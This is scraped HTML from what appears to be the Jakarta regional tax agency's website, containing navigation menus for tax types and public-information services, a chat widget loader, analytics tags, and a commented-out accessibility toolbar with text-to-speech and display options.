                    <a href="https://dpp.jakarta.go.id">Beranda</a>
                </li>
                <li class="menu-item-has-children">
                    <a href="#">Profil</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <ul class="sub-menu">
                        <li>
                            <a href="https://dpp.jakarta.go.id/sejarah">Sejarah</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/visi-misi">Visi Dan Misi</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/struktur-organisasi">Struktur Organisasi</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/profil-tugasdanfungsi">Tugas Dan Fungsi</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/profil-kaban">Profil Pimpinan Bapenda</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/profil-rencana-strategis">Rencana Strategis</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/document/category/program-dan-kegiatan-bapenda">Program SKPD</a>
                        </li>
                    </ul>
                </li>
                <li class="menu-item-has-children">
                    <a href="#">Jenis Pajak</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <ul class="sub-menu">
                                                                        <li><a href="https://dpp.jakarta.go.id/jenis/pajak-kendaraan-bermotor">Pajak Kendaraan Bermotor (PKB)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Bea Balik Nama Kendaraan Bermotor (BBNKB)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-alat-berat">Pajak Alat Berat (PAB)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-bahan-bakar-kendaraan-be">Pajak Bahan Bakar Kendaraan Bermotor (PBB-KB)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-rokok">Pajak Rokok</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-bumi-dan-bangunan-perdes">Pajak Bumi Dan Bangunan Perdesaan dan Perkotaan (PBB-P2)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/bea-perolehan-hak-atas-tanah-d">Bea Perolehan Hak Atas Tanah dan Bangunan (BPHTB)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-restoran">PBJT Atas Makanan dan Minuman</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-penerangan-jalan-(ppj)">PBJT Atas Tenaga Listrik</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-hotel">PBJT Atas Jasa Perhotelan</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-parkir">PBJT Atas Jasa Parkir</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-hiburan">PBJT Atas Jasa Kesenian dan Hiburan</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-reklame">Pajak Reklame</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/jenis/pajak-air-tanah">Pajak Air Tanah (PAT)</a></li>
                                            </ul>

                </li>
                <li class="menu-item-has-children">
                    <a href="#">Retribusi</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <ul class="sub-menu">
                        <li>
                            <a href="https://dpp.jakarta.go.id/retribusi-menu/jasa-umum">Retribusi Jasa Umum</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/retribusi-menu/jasa-usaha">Retribusi Jasa Usaha</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/retribusi-menu/izin-tertentu">Retribusi Perizinan Tertentu</a>
                        </li>
                    </ul>
                </li>
                <li class="menu-item-has-children">
                    <a href="#">Lokasi Pelayanan</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <ul class="sub-menu">
                                                                        <li><a href="https://dpp.jakarta.go.id/pelayanan/pusat-data-dan-informasi-pendapatan-pusdatin">Pusat Data dan Informasi Pendapatan (Pusdatin)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/pelayanan/suku-badan">Suku Badan Pendapatan (Suban)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/pelayanan/upppd">Unit Pelayanan Pemungutan Pajak Daerah (UPPPD)</a></li>
                                                <li><a href="https://dpp.jakarta.go.id/pelayanan/upt-pkb-dan-bbnkb-samsat">Unit Pelayanan Pemungutan Pajak Kendaraan Bermotor (UPPPKB)</a></li>
                                            </ul>
                </li>
                <li class="menu-item-has-children">
                    <a href="#">Publikasi</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <ul class="sub-menu">
                        <li>
                            <a href="https://dpp.jakarta.go.id/artikel">Artikel</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/berita">Berita</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/peraturan-perpajakan">Peraturan Perpajakan</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/pengumuman">Pengumuman</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/formulir">Formulir</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/manual">Manual</a>
                        </li>
                    </ul>
                </li>
                <li class="nav-item">
                    <a href="https://dpp.jakarta.go.id/faq">FAQ</a>
                </li>
                <li class="menu-item-has-children">
                    <a href="#">PPID</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <!--<ul class="sub-menu">
                        <li>
                            <a href="https://dpp.jakarta.go.id/profil">Profil PPID</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/struktur">Struktur PPID</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/data-penerimaan-pajak-daerah">Data Penerimaan Pajak</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/data-objek-pajak">Data Objek Pajak</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/permohonan-informasi">Permohonan Informasi</a>
                        </li>
                        <li>
                            <a href="https://dpp.jakarta.go.id/penyampaian-aduan">Penyampaian Aduan</a>
                        </li>
                    </ul>-->
                    <ul class="sub-menu" style="display: none;">
                        <li><a href="#">Profil PPID</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
								<li><a href="https://dpp.jakarta.go.id/ppid-visi-misi">Visi dan Misi PPID</a></li>
								<li><a href="https://dpp.jakarta.go.id/ppid-struktur-organisasi">Struktur Organisasi PPID</a></li>
								<li><a href="https://dpp.jakarta.go.id/ppid-tugas-fungsi">Tugas dan Fungsi PPID</a></li>
								<li><a href="https://dpp.jakarta.go.id/ppid-dasar-hukum">Dasar Hukum</a></li>
							</ul>
                        </li>
                        <li><a href="#">Standar Layanan</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
							<ul class="sub-menu">
								<li><a href="https://dpp.jakarta.go.id/ppid-prosedur-permohonan-informasi">Prosedur Layanan Informasi Publik</a></li>
								<li><a href="https://dpp.jakarta.go.id/ppid-prosedur-keberatan-informasi">Prosedur Layanan Keberatan Informasi Publik</a></li>
								<li><a href="https://dpp.jakarta.go.id/ppid-maklumat-pelayanan">Maklumat Informasi Publik</a></li>
							</ul>
                        </li>
						<li><a href="#">Kanal PPID</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
							<ul class="sub-menu">
								<li><a href="https://bapenda.jakarta.go.id/ppid-kanal-layanan-info">Kanal Layanan Informasi</a></li>
								<li><a href="https://ppid.jakarta.go.id/kanal-pengaduan-resmi" target="_blank">Kanal Aduan</a></li>
							</ul>
                        </li>

                        <li><a href="#">Layanan PPID</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
							<ul class="sub-menu">
								<li><a href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">Form Pengajuan Permohonan Informasi Publik</a></li>
								<li><a href="https://ppid.jakarta.go.id/cek-status-permohonan-informasi" target="_blank">Cek Status Permohonan Informasi Publik</a></li>
								<li><a href="https://ppid.jakarta.go.id/pengajuan-keberatan"target="_blank">Form Pengajuan Keberatan Informasi Publik</a></li>
								<li><a href="https://ppid.jakarta.go.id/cek-status-keberatan" target="_blank">Cek Status Permohonan Keberatan Informasi Publik</a></li>
							</ul>
                        </li>
						<li><a href="#">Informasi Publik</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
							<ul class="sub-menu">
								<li><a href="https://dpp.jakarta.go.id/ppid-informasi-secara-berkala">Informasi Publik Berkala</a></li>
								<li><a href="https://dpp.jakarta.go.id/ppid-informasi-serta-merta">Informasi Publik Serta Merta</a></li>
								<li><a href="https://dpp.jakarta.go.id/ppid-informasi-setiap-saat">Informasi Publik Setiap Saat</a></li>
							</ul>
                        </li>
                    </ul>
                </li>
                <li class="nav-item">
                    <a href="https://dpp.jakarta.go.id/pusat-media/siaran-pers">Pusat Media</a>
                </li>
                <li class="menu-item-has-children">
                    <a href="#">Jakarta SmartTax</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                    <ul class="sub-menu" style="display: none;">
                        <li><a href="#">Profil Jakarta SmartTax</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
                            <ul class="sub-menu">
                                <li><a href="https://dpp.jakarta.go.id/jakartasmarttax/sekilas">Sekilas Jakarta SmartTax</a></li>
								<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/struktur-organisasi">Struktur Organisasi Jakarta SmartTax</a></li>
								<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/dasar-hukum">Dasar Hukum Jakarta SmartTax</a></li>
							</ul>
                        </li>
                        <li><a href="#">Informasi Publik</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
							<ul class="sub-menu">
                                <li><a href="https://dpp.jakarta.go.id/jakartasmarttax/informasi-kegiatan">Informasi Kegiatan Jakarta SmartTax</a></li>
								<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/informasi-atribut">Informasi Atribut Surveyor</a></li>
								<li><a href="https://dpp.jakarta.go.id/jakartasmarttax/verifikasi-identitas-personel">Informasi Verifikasi Identitas Personel</a></li>
							</ul>
                        </li>
                        <li><a href="#">Karir</a><span class="sub-toggle"><i class="fa fa-chevron-down"></i></span>
							<ul class="sub-menu">
                                <li><a href="https://dpp.jakarta.go.id/jakartasmarttax/karir">Informasi Rekrutmen Jakarta SmartTax</a></li>
							</ul>
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
    <!-- <div id="livechat-widget-inf" class="b-50" style="z-index:999999999 !important;bottom:50px !important;"></div>-->
    <!--<a href="https://api.whatsapp.com/send?phone=6281260006177&text=Halo%21%20saya%20mau%20info%20terkait%20pajak%20daerah" class="float" target="_blank">
        <i class="fa fa-whatsapp my-float"></i>
    </a>-->
     <!--omniChat-->
     <script>
    document.addEventListener('DOMContentLoaded', function() {
        var s,t; s = document.createElement('script'); s.type = 'text/javascript';
        s.src = 'https://omnichannel.qiscus.com/js/qismo-v4.js'; s.async = true;
        s.onload = s.onreadystatechange = function() { new Qismo('bxhxt-3e9k6ycb0ddhsmj', {
                        options: {
                            channel_id: 130591, qismoIframeUrl: 'https://omnichannel.qiscus.com', baseUrl: 'https://omnichannel.qiscus.com',
                            extra_fields: [],
                        }
                    }); }
        t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
    });
</script>
<!--omniChat-->

    <button class="btn scroll-top r-20">
        <i class="fa fa-angle-double-up"></i>
    </button>

    <div class="ps-preloader" id="preloader">
        <div class="ps-preloader-section ps-preloader-left"></div>
        <div class="ps-preloader-section ps-preloader-right"></div>
    </div>

    <div id="modal-show" name="modal-show"></div>

    <input type="hidden" name="baseL" id="baseL" value="https://bapenda.jakarta.go.id/">
    <script src="https://dpp.jakarta.go.id/assets/v2/plugins/jquery.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/popper.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/bootstrap4/js/bootstrap.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/select2/dist/js/select2.full.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/owl-carousel/owl.carousel.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/jquery-bar-rating/dist/jquery.barrating.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/lightGallery/dist/js/lightgallery-all.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/slick/slick/slick.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/plugins/noUiSlider/nouislider.min.js"></script>
<!-- custom code-->
<script src="https://dpp.jakarta.go.id/assets/v2/js/main.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30402608-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'UA-30402608-1');


</script>

    <!--<script src="https://dpp.jakarta.go.id/assets/v2/plugins/jquery.highlight.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/vendors/DataTables-1.10.18/js/jquery.dataTables.min.js"></script>
<script src="https://dpp.jakarta.go.id/assets/v2/vendors/DataTables-1.10.18/js/dataTables.bootstrap4.min.js"></script>
<script src="https://code.responsivevoice.org/responsivevoice.js"></script>
<style>
    .btn-container {
        margin-bottom: 10px;
        text-align: center;
    }

    .greyscaleall {
        webkit-filter: grayscale(100%);
        -moz-filter: grayscale(100%);
        -ms-filter: grayscale(100%);
        -o-filter: grayscale(100%);
        filter: grayscale(100%);

    }

    .mycheckbox {
        font-size: 12px;
        color: black;
        font-weight: 500;
    }

    .btn-color-mode-switch {
        display: inline-block;
        margin: 0px;
        position: relative;
    }

    .btn-color-mode-switch>label.btn-color-mode-switch-inner {
        margin: 0px;
        width: 170px;
        height: 26px;
        background: #E0E0E0;
        border-radius: 26px;
        overflow: hidden;
        position: relative;
        transition: all 0.3s ease;

        display: block;
    }

    .btn-color-mode-switch>label.btn-color-mode-switch-inner:before {
        content: attr(data-on);
        cursor: pointer;
        position: absolute;
        font-size: 12px;
        font-weight: bold;
        top: 5px;
        right: 25px;
        margin-bottom: 5px;
    }

    .btn-color-mode-switch>label.btn-color-mode-switch-inner:after {
        content: attr(data-off);
        cursor: pointer;
        width: 85px;
        height: 22px;
        font-size: 12px;
        background: #fff;
        border-radius: 26px;
        position: absolute;
        left: 2px;
        top: 2px;
        font-weight: bold;
        text-align: center;
        transition: all 0.3s ease;
        box-shadow: 0px 0px 6px -2px #111;
        padding: 2px 0px;
        margin-bottom: 10px;
    }



    .btn-color-mode-switch input[type="checkbox"] {
        cursor: pointer;
        width: 70px;
        height: 25px;
        opacity: 0;
        position: absolute;
        top: 0;
        z-index: 1;
        padding: 2px 0px;
        margin: 0px;
    }

    .btn-color-mode-switch input[type="checkbox"]:checked+label.btn-color-mode-switch-inner {
        background: #E0E0E0;
        color: black;
        font-weight: bold;
        font-size: 12px;


    }

    .btn-color-mode-switch input[type="checkbox"]:checked+label.btn-color-mode-switch-inner:after {
        content: attr(data-on);
        left: 83px;
        background: white;
        font-weight: bold;
        font-size: 12px;
    }

    .btn-color-mode-switch input[type="checkbox"]:checked+label.btn-color-mode-switch-inner:before {
        content: attr(data-off);
        right: auto;
        left: 15px;
        color: black;
        font-weight: bold;
        font-size: 12px;
    }

    .btn-color-mode-switch input[type="checkbox"]:checked~.alert {
        display: block;
    }



    .toolbar-disabilitas {
        position: fixed;
        top: 6%;
        left: 0;
        z-index: 999;
        height: 1px;
        width: -180px;
        text-align: center;
        background: transparent !important;
        background-color: transparent !important;
    }



    .open-toolbar {
        margin-top: 10%;
        padding-top: 8px;
        padding-right: 5px;
        padding-left: 5px;
        padding-bottom: 3px;
        height: 50px;
        border: none;
        width: 50px;
    }

    .toolbar-disabilitas .open-toolbar {
        background: #4054b2;

    }


    .toolbar-disabilitas .groupcontenttoolbar {
        transform: translateX(-180px);
        transition: transform 0.6s;
    }


    .toolbar-disabilitas.show-toolbar .groupcontenttoolbar {
        transform: translateX(0px);

    }

    .contenttoolbar_disabilitas {
        margin-top: 10%;
        padding-top: 15px;
        display: flex;
        flex-direction: column;
        height: max-content;
        border: 1px solid black;
        box-shadow: 0 10px 10px rgb(0 0 0 / 0.2);
        background-color: white;
        width: 180px;
        word-break: break-all;
        overflow: hidden;
    }


    .groupcontenttoolbar {
        display: flex;
        flex-direction: row;

        height: 1px;

        background-color: transparent !important;

    }

    .titletools {
        font-size: 13px !important;
        font-weight: bold;
        margin-bottom: 10px;
        padding-left: 5px;
        padding-right: 5px;
        color: black;
    }


    .bodytools {
        left: 0;
        height: max-content;
        width: 100%;
        margin-bottom: 10px;
    }

    .subtitletools {
        font-size: 12px !important;
        margin-bottom: 5px;
        cursor: pointer;
        left: 0;
        font-family: Arial, Helvetica, sans-serif;
        padding-left: 10px;
        text-align: left;
        color: black
    }




    .subtitletoolsactive {
        background-color: black;
        font-size: 12px !important;
        margin-bottom: 5px;
        cursor: pointer;
        left: 0;
        padding-top: 5px;
        padding-left: 10px;
        padding-bottom: 5px;
        text-align: left;
        color: white;
        font-weight: bold;
    }

    .subtitletools:hover,
    .subtitletools:focus,
    .subtitletools:active {
        background-color: black;
        color: white;
        font-weight: bold;
        font-size: 12;
        max-width: 100%;
        padding-top: 5px;
        padding-left: 10px;
        padding-bottom: 5px;

    }

    .flexrowdata {
        display: flex;
        flex-direction: row;
        height: 100%;
        width: 100%;
    }

    .flexrowtext {
        display: flex;
        flex-direction: column;

        height: 100%;
        justify-content: center;
        align-items: center;
        width: 100%;
    }

    .datatextinfo {
        display: flex;
        flex-direction: row;
        width: 100%;
        justify-content: center;

    }

    .texttulisan {
        color: black;
        font-size: 18px;
        font-weight: bold;
    }

    @media  only screen and (max-width: 900px) {
        .toolbar-disabilitas {
            top: 11%;
        }
    }

    /*Style baru jati*/
    .headeratascontent {
        position: relative;
        top: 0px;
        width: 100%;
        height: 30px;
        border-radius: 0px 8px 0px 0px;
    }
</style>

<span id="loadmodaldisabilitas"></span>
<script type="text/javascript">
    localStorage.removeItem("permismobile");
    localStorage.removeItem("permisvoice");
    var arraybase64 = [];


    function speachmobile(value) {
        var voicecek = localStorage.getItem("permismobile");
        if (voicecek != null && voicecek == "on") {
            if (responsiveVoice.voiceSupport()) {
                responsiveVoice.speak(value, "Indonesian Female");
            }
        }
    }



    function speach(value) {
        var voicecek = localStorage.getItem("permisvoice");
        if (voicecek != null && voicecek == "on") {
            var speechSynthesis = window.speechSynthesis;
            speechSynthesis.cancel();
            if ("speechSynthesis" in window) {
                const to_speak = new SpeechSynthesisUtterance(value || "");
                to_speak.lang = "id-ID";
                speechSynthesis.getVoices();
                speechSynthesis.speak(to_speak);
            } else {
                alert("not supported");
            }
        }
    }

    if (!window.James) {
        James = {};
    }
    James.Selector = {};
    James.Selector.mouseup = function() {
        var userSelection;
        if (window.getSelection) {
            userSelection = window.getSelection();
        } else if (document.selection) {
            userSelection = document.selection.createRange();
        }
        var selectedText = userSelection;
        if (userSelection.text) selectedText = userSelection.text;
        if (selectedText != "") {
            var textvalue = window.getSelection().toString();
            speach(textvalue);
            speachmobile(textvalue);
        }
    };
    $(document).ready(function() {
        $(document).bind("mouseup", James.Selector.mouseup);
    });
    $(document).ready(function() {
        document.addEventListener("selectionchange", function(event) {
            var voicecek = localStorage.getItem("permismobile");
            if (voicecek != null && voicecek == "on") {
                const selection = window.getSelection();
                if (selection.rangeCount === 0) {
                    return;
                }
                const range = selection.getRangeAt(0);
                const rect = range.getBoundingClientRect();
                const text = selection.toString();
                if (!isBlank(text) || text != undefined || text != "") {
                    speachmobile(text);

                }
            }

        });
    });

    function isBlank(str) {
        return !str || /^\s*$/.test(str);
    }
    var dataspeachweb = `

              <div class="subtitletools" id="webspeach">
              <div class="flexrowdata">

           <span><svg version="1.1" class='fontawesomesvg' width="1em"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 448">
               <path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zm2 226.3c37.1 22.4 62 63.1 62 109.7s-24.9 87.3-62 109.7c-7.6 4.6-17.4 2.1-22-5.4s-2.1-17.4 5.4-22C269.4 401.5 288 370.9 288 336s-18.6-65.5-46.5-82.3c-7.6-4.6-10-14.4-5.4-22s14.4-10 22-5.4zm-91.9 30.9c6 2.5 9.9 8.3 9.9 14.8V400c0 6.5-3.9 12.3-9.9 14.8s-12.9 1.1-17.4-3.5L113.4 376H80c-8.8 0-16-7.2-16-16V312c0-8.8 7.2-16 16-16h33.4l35.3-35.3c4.6-4.6 11.5-5.9 17.4-3.5zm51 34.9c6.6-5.9 16.7-5.3 22.6 1.3C249.8 304.6 256 319.6 256 336s-6.2 31.4-16.3 42.7c-5.9 6.6-16 7.1-22.6 1.3s-7.1-16-1.3-22.6c5.1-5.7 8.1-13.1 8.1-21.3s-3.1-15.7-8.1-21.3c-5.9-6.6-5.3-16.7 1.3-22.6z"/>
               </svg></span>
              &nbsp;&nbsp;<div id="twebspeach" class="aksestexttools">Moda Suara</div>
             </div>
             </div>
              `;

    var datamobileweb = `

  <div class="subtitletools" id="mobileapp">
  <div class="flexrowdata">

  <span><svg version="1.1" class='fontawesomesvg' width="1em"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 448">
   <path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zm2 226.3c37.1 22.4 62 63.1 62 109.7s-24.9 87.3-62 109.7c-7.6 4.6-17.4 2.1-22-5.4s-2.1-17.4 5.4-22C269.4 401.5 288 370.9 288 336s-18.6-65.5-46.5-82.3c-7.6-4.6-10-14.4-5.4-22s14.4-10 22-5.4zm-91.9 30.9c6 2.5 9.9 8.3 9.9 14.8V400c0 6.5-3.9 12.3-9.9 14.8s-12.9 1.1-17.4-3.5L113.4 376H80c-8.8 0-16-7.2-16-16V312c0-8.8 7.2-16 16-16h33.4l35.3-35.3c4.6-4.6 11.5-5.9 17.4-3.5zm51 34.9c6.6-5.9 16.7-5.3 22.6 1.3C249.8 304.6 256 319.6 256 336s-6.2 31.4-16.3 42.7c-5.9 6.6-16 7.1-22.6 1.3s-7.1-16-1.3-22.6c5.1-5.7 8.1-13.1 8.1-21.3s-3.1-15.7-8.1-21.3c-5.9-6.6-5.3-16.7 1.3-22.6z"/>
   </svg></span>
  &nbsp;&nbsp;<div id="twebspeach" class="aksestexttools">Moda Suara</div>
  </div>
  </div>

        `;
    var logicspeachweb = getOS() == "Windows" ? dataspeachweb : datamobileweb;
    var toolbardisabilitas =
        `
  <div class="toolbar-disabilitas">
  <div class="groupcontenttoolbar" id="checklangmenu">
      <div class="contenttoolbar_disabilitas" id="groupcekmenu">
              <div class="headeratascontent titletools" id="taccessbility">
			<p style=" font-size: 16px; color: #ffffff; padding: 5px; margin-left: 5px;"> Accessibility Tools</p>

		</div>

              <div class="btn-container">
      <div class="mycheckbox switch btn-color-mode-switch" id="tmulticheckboxlang">
          <input type="checkbox" id="checklang" value="1">
          <label id="tmycheckbox" for="checklang" data-on="Inggris" data-off="Indonesia" class="btn-color-mode-switch-inner"></label>

  </div>
       </div>
          <div class="bodytools">
          ` +
        logicspeachweb +
        `
              <div class="subtitletools" id="increasetext">
              <div class="flexrowdata">
             <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z" "=""></path></svg></span>
             &nbsp;&nbsp;<div id="tincreasetext" class="aksestexttools">Perbesar Teks</div>
             </div>
              </div>
              <div class="subtitletools"  id="decreasetext">
              <div class="flexrowdata">
             <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span>
              &nbsp;&nbsp;<div id="tdecreasetext"  class="aksestexttools">Perkecil Teks</div>
              </div>
              </div>
              <div class="subtitletools"  id="egrayscale">
              <div class="flexrowdata">
              <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span>
              &nbsp;&nbsp;<div id="tegrayscale"  class="aksestexttools">Skala Abu - Abu</div>
              </div>
              </div>
              <div class="subtitletools" id="hcontrash">
              <div class="flexrowdata">
              <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z" "=""></path></svg></span>
              &nbsp;&nbsp;<div id="thcontrash"  class="aksestexttools">Kontras Tinggi</div>
              </div>
              </div>
              <div class="subtitletools" id="ncontrash">
              <div class="flexrowdata">
              <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span>
              &nbsp;&nbsp;<div id="tncontrash"  class="aksestexttools">Latar Gelap</div>
              </div>
              </div>
              <div class="subtitletools"] id="lgcontrash">
              <div class="flexrowdata">
              <span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span>
              &nbsp;&nbsp;<div id="tlgcontrash"  class="aksestexttools">Latar Terang</div>
              </div>
              </div>
              <div class="subtitletools" id="readablefont">
              <div class="flexrowdata">
